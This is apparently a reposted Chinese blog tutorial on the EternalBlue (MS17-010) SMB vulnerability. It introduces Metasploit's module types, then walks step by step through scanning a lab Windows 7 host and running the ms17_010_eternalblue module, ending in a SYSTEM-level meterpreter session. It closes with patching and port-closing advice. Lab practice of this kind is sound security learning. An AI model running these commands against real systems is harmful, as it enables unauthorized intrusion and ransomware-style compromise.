前言

永恒之藍(Eternal Blue) 爆發于2017年4月14日晚,是一種利用Windows系統的SMB協議漏洞來獲取系統的最高權限,以此來控制被入侵的計算機,甚至于2017年5月12日, 不法分子通過改造“永恒之藍”制作了wannacry勒索病毒,使全世界大范圍內遭受了該勒索病毒,甚至波及到學校、大型企業、政府等機構,只能通過支付高額的贖金才能恢復出檔案,不過在該病毒出來不久就被微軟通過打補丁修復,

SMB(全稱是Server Message Block) 是一個協議服務器資訊塊,它是一種客戶機/服務器、請求/回應協議,通過SMB協議可以在計算機間共享檔案、列印機、命名管道等資源,電腦上的網上鄰居就是靠SMB實作的;SMB協議作業在應用層和會話層,可以用在TCP/IP協議之上,SMB使用TCP139埠和TCP445埠,

Metasploit Framework簡介

MSF(The Metasploit Framework) msf是一款開源安全漏洞利用和測驗工具,集成了各種平臺上常見的溢位漏洞和流行的shellcode,并持續保持更新,MSF高度模塊化,即框架由多個module組成,是全球最受歡迎的滲透測驗工具,metasploit涵蓋了滲透測驗中全程序,你可以在這個框架下利用現有的Payload進行一系列的滲透測驗,

MSF的設計初衷是打造成一個攻擊工具開發平臺,然而在目前情況下,安全專家以及業余安全愛好者更多地將其當作一種點幾下滑鼠就可以利用其中附帶的攻擊工具進行成功攻擊的環境,

Metasploit簡介-目錄結構

kali-metasploit框架目錄路徑:/opt/metasploit-framework/embedded/framework//usr/share/metasploit-framework/

Metasploit簡介-模塊

1.Modules-msf核心:

用戶用到的各種模塊幾乎都在這里,用戶使用use這個msf這里時,就是用到了這個目錄下的模塊,這個目錄下的檔案在msfconsole啟動時會被自動加載的,如果看到msfconsole啟動時有出錯資訊但又能成功啟動可以根據出錯資訊找解決方法,個人寫的Module也可以放在這個目錄下,

2.auxiliary:

輔助模塊,輔助滲透(埠掃描、登錄密碼爆破、漏洞驗證等)

3.exploits:

漏洞利用模塊,包含主流的漏洞利用腳本,通常是對某些可能存在漏洞的目標進行漏洞利用,命名規則:作業系統/各種應用協議分類

4.payloads:

攻擊載荷,主要是攻擊成功后在目標機器執行的代碼,比如反彈shell的代碼

5.post:

后滲透階段模塊,漏洞利用成功獲得meterpreter之后,向目標發送的一些功能性指令,如提權等

6.evasion:

躲避模塊,用來生成免殺payload

7.encoders:

編碼器模塊,主要包含各種編碼工具,對payload進行編碼加密,以便繞過入侵檢測

8.nops:

由于IDS/IPS會檢查資料包中不規則的資料,在某些情況下,比如針對溢位攻擊,某些特殊滑行字串(NOPS x90x90…)則會因為被攔截而導致攻擊失效,

MSF使用參考:https://www.jianshu.com/p/1adbabecdcbd

MSF命令大全:https://www.cnblogs.com/MyGuazi/p/11871420.html

MS17-010漏洞利用



靶機win7企業版 ip:192.168.111.128

攻擊機kali ip:192.168.111.130



我們先在控制臺輸入msfconsole 啟動起來



用msf自帶的db_nmap

db_nmap使用引數:

-sS: TCP SYN掃描

-sA: TCP ACK掃描

-sT: TCP掃描

-A:打開作業系統探測和版本探測

-T[O-5]:默認為T3,T4表示最大TCP掃描延遲為10ms

db_nmap無法使用參考:https://blog.csdn.net/xujing19920814/article/details/102809014

db_nmap -sS -T4 192.168.111.128 對目標機器SYN掃描



hosts:查看當前作業區所有主機

services:查看所有服務



發現開放了445埠那么后續就可以進行漏洞利用,使用auxiliary/scanner/smb/smb_ms17_010進行驗證是否存在永恒之藍漏洞

show options 查看引數



設定攻擊目標 set rhosts 192.168.111.128 run運行進行掃描

掃描結果:Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit) 說明可能存在MS17-010這個漏洞

搜索可使用的模塊

search:搜索msf中相關模塊

search platform:windows cve:2009 type:exploit



search ms17-010這個模塊



這里我們選擇ms17_010_eternalblue,use exploit/windows/smb/ms17_010_eternalblue



繼續查看ms17_010_eternalblue這個模塊的引數

設定攻擊的ip地址 set rhosts 192.168.111.128 直接run開始攻擊





攻擊成功回傳了一個meterpreter會話

直接就是系統權限不需要我們提權

安全修復方案

關閉445埠,

打開防火墻,安裝安全軟體,

安裝對應補丁,

受影響的系統版本可以參照:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2017/ms17-010

中了勒索病毒可以嘗試使用電腦管家的檔案解密

轉載請註明出處,本文鏈接:https://www.uj5u.com/qita/295571.html

標籤:其他

上一篇:vulnhub DC7 靶場練習

下一篇:程式員面試題01